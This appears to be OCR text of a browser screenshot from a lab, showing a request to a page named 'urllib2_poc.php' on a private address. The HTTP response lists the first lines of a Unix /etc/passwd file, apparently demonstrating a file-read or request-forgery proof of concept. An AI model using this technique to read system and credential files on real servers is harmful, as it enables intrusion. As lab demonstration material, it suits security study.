 request test - ed lab - Windows Internet Explorer
http://10....
request test - ed lab
http://10.1.14.3/urllib2_poc.php
GET
请求
REQ HEADERS:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.5 (KHTML, like Gecko)
Chrome/19.0.1084.15 Safari/536.5
Referer: http://www.google.com/
Cookie:
POST DATA: [?]
HTTP RESPONSE:
last-modified: Fri, 13 Apr 2012 17:25:26 GMT
content-length: 1638
content-type: text/plain
-------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh